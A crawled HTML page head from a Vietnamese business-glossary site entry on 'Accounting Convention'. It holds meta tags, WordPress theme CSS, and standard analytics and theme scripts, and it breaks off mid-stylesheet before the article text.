

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://sotaydoanhtri.com/thuat-ngu/accounting-convention-822/
body_size: 20362
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="vi"> <!--<![endif]-->
<head>
    <title>Accounting Convention là gì? Định nghĩa, ví dụ, giải thích</title><link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Droid%20Serif%3A400%7CRoboto%20Slab%3A400%7COpen%20Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900&#038;display=swap" /><script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="be3257cb4373c10f3960729a-|49"></script><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Droid%20Serif%3A400%7CRoboto%20Slab%3A400%7COpen%20Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900&#038;display=swap" media="print" onload="this.media='all'" /><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Droid%20Serif%3A400%7CRoboto%20Slab%3A400%7COpen%20Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900&#038;display=swap" /></noscript><link rel="stylesheet" href="https://sotaydoanhtri.com/wp-content/cache/min/1/ae082f636dbbcccefb98fe1194809065.css" media="all" data-minify="1" />
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://sotaydoanhtri.com/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="icon" type="image/png" href="https://sotaydoanhtri.com/wp-content/uploads/2019/10/favicon-16x16.png"><link rel="apple-touch-icon-precomposed" sizes="76x76" href="https://sotaydoanhtri.com/wp-content/uploads/2019/10/apple-icon-76x76.png"/><link rel="apple-touch-icon-precomposed" sizes="120x120" href="https://sotaydoanhtri.com/wp-content/uploads/2019/10/apple-icon-120x120.png"/><link rel="apple-touch-icon-precomposed" sizes="152x152" href="https://sotaydoanhtri.com/wp-content/uploads/2019/10/apple-icon-152x152.png"/><link rel="apple-touch-icon-precomposed" sizes="114x114" href="https://sotaydoanhtri.com/wp-content/uploads/2019/10/apple-icon-114x114.png"/><link rel="apple-touch-icon-precomposed" sizes="144x144" href="https://sotaydoanhtri.com/wp-content/uploads/2019/10/android-icon-144x144.png"/>
	<!-- This site is optimized with the Yoast SEO plugin v20.11 - https://yoast.com/wordpress/plugins/seo/ -->
	<meta name="description" content="Accounting Convention khái niệm, ý nghĩa, ví dụ mẫu và cách dùng Quy Ước Kế Toán trong Kinh tế của Accounting Convention / Quy Ước Kế Toán" />
	<link rel="canonical" href="https://sotaydoanhtri.com/thuat-ngu/accounting-convention-822/" />
	<meta property="og:locale" content="vi_VN" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Accounting Convention là gì? Định nghĩa, ví dụ, giải thích" />
	<meta property="og:description" content="Accounting Convention khái niệm, ý nghĩa, ví dụ mẫu và cách dùng Quy Ước Kế Toán trong Kinh tế của Accounting Convention / Quy Ước Kế Toán" />
	<meta property="og:url" content="https://sotaydoanhtri.com/thuat-ngu/accounting-convention-822/" />
	<meta property="og:site_name" content="Sổ tay doanh trí" />
	<meta property="article:publisher" content="https://www.facebook.com/sotaydoanhtrioffical" />
	<meta property="og:image" content="https://sotaydoanhtri.com/wp-content/uploads/2019/10/Logo-so-tay-doanh-tri.png" />
	<meta property="og:image:width" content="310" />
	<meta property="og:image:height" content="310" />
	<meta property="og:image:type" content="image/png" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@sotaydoanhtri" />
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Dòng thông tin Sổ tay doanh trí &raquo;" href="https://sotaydoanhtri.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Dòng phản hồi Sổ tay doanh trí &raquo;" href="https://sotaydoanhtri.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Sổ tay doanh trí &raquo; Accounting Convention Dòng phản hồi" href="https://sotaydoanhtri.com/thuat-ngu/accounting-convention-822/feed/" />
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	

<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>




<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>


<style id='rocket-lazyload-inline-css' type='text/css'>
.rll-youtube-player{position:relative;padding-bottom:56.23%;height:0;overflow:hidden;max-width:100%;}.rll-youtube-player:focus-within{outline: 2px solid currentColor;outline-offset: 5px;}.rll-youtube-player iframe{position:absolute;top:0;left:0;width:100%;height:100%;z-index:100;background:0 0}.rll-youtube-player img{bottom:0;display:block;left:0;margin:auto;max-width:100%;width:100%;position:absolute;right:0;top:0;border:none;height:auto;-webkit-transition:.4s all;-moz-transition:.4s all;transition:.4s all}.rll-youtube-player img:hover{-webkit-filter:brightness(75%)}.rll-youtube-player .play{height:100%;width:100%;left:0;top:0;position:absolute;background:url(https://sotaydoanhtri.com/wp-content/plugins/wp-rocket/assets/img/youtube.png) no-repeat center;background-color: transparent !important;cursor:pointer;border:none;}
</style>
<script type="be3257cb4373c10f3960729a-text/javascript" src='https://sotaydoanhtri.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.4' id='jquery-core-js'></script>

<link rel="https://api.w.org/" href="https://sotaydoanhtri.com/wp-json/" /><link rel="alternate" type="application/json" href="https://sotaydoanhtri.com/wp-json/wp/v2/thuat_ngu/1191" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://sotaydoanhtri.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://sotaydoanhtri.com/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.2.7" />
<link rel='shortlink' href='https://sotaydoanhtri.com/?p=1191' />
<link rel="alternate" type="application/json+oembed" href="https://sotaydoanhtri.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsotaydoanhtri.com%2Fthuat-ngu%2Faccounting-convention-822%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://sotaydoanhtri.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsotaydoanhtri.com%2Fthuat-ngu%2Faccounting-convention-822%2F&#038;format=xml" />
<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
    			<script type="be3257cb4373c10f3960729a-text/javascript">
				window.tdwGlobal = {"adminUrl":"https:\/\/sotaydoanhtri.com\/wp-admin\/","wpRestNonce":"4afc303a6d","wpRestUrl":"https:\/\/sotaydoanhtri.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			      <meta name="onesignal" content="wordpress-plugin"/>
            
<!-- Google Tag Manager -->
<script type="be3257cb4373c10f3960729a-text/javascript">(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-KQGNTNC');</script>
<!-- End Google Tag Manager -->
<!-- Google Adsense -->
<script data-ad-client="ca-pub-9191225033829625" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js" type="be3257cb4373c10f3960729a-text/javascript"></script>
<!-- End Google Adsense -->
<!-- JS generated by theme -->

<script type="be3257cb4373c10f3960729a-text/javascript">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tds_general_modal_image="yes";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/sotaydoanhtri.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=9.8";
var td_get_template_directory_uri="https:\/\/sotaydoanhtri.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="smart_snap_mobile";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="tdm_header_style_1";
var td_please_wait="Vui l\u00f2ng ch\u1edd...";
var td_email_user_pass_incorrect="Ng\u01b0\u1eddi d\u00f9ng ho\u1eb7c m\u1eadt kh\u1ea9u kh\u00f4ng ch\u00ednh x\u00e1c!";
var td_email_user_incorrect="Email ho\u1eb7c t\u00e0i kho\u1ea3n kh\u00f4ng ch\u00ednh x\u00e1c!";
var td_email_incorrect="Email kh\u00f4ng \u0111\u00fang!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#976a41";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Tr\u01b0\u1edbc (Left arrow key)";
var td_magnific_popup_translation_tNext="Ti\u1ebfp (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% c\u1ee7a %total%";
var td_magnific_popup_translation_ajax_tError="Kh\u00f4ng th\u1ec3 t\u1ea3i n\u1ed9i dung t\u1ea1i %url%";
var td_magnific_popup_translation_image_tError="Kh\u00f4ng th\u1ec3 t\u1ea3i \u1ea3nh #%curr%";
var tdBlockNonce="33171e4bad";
var tdDateNamesI18n={"month_names":["Th\u00e1ng M\u1ed9t","Th\u00e1ng Hai","Th\u00e1ng Ba","Th\u00e1ng T\u01b0","Th\u00e1ng N\u0103m","Th\u00e1ng S\u00e1u","Th\u00e1ng B\u1ea3y","Th\u00e1ng T\u00e1m","Th\u00e1ng Ch\u00edn","Th\u00e1ng M\u01b0\u1eddi","Th\u00e1ng M\u01b0\u1eddi M\u1ed9t","Th\u00e1ng M\u01b0\u1eddi Hai"],"month_names_short":["Th1","Th2","Th3","Th4","Th5","Th6","Th7","Th8","Th9","Th10","Th11","Th12"],"day_names":["Ch\u1ee7 Nh\u1eadt","Th\u1ee9 Hai","Th\u1ee9 Ba","Th\u1ee9 T\u01b0","Th\u1ee9 N\u0103m","Th\u1ee9 S\u00e1u","Th\u1ee9 B\u1ea3y"],"day_names_short":["CN","T2","T3","T4","T5","T6","T7"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-style-12 .td-header-menu-wrap-full,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td-header-style-12 .td-affix,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .td_category_template_3 .td-current-sub-category,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit] {
        background-color: #976a41;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #976a41 transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover {
        background-color: #976a41 !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #976a41;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #976a41;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #976a41 !important;
    }

    a,
    cite a:hover,
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .footer-text-wrap .footer-email-wrap a,
    .td-subfooter-menu li a:hover,
    .footer-social-wrap a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-instagram-user a,
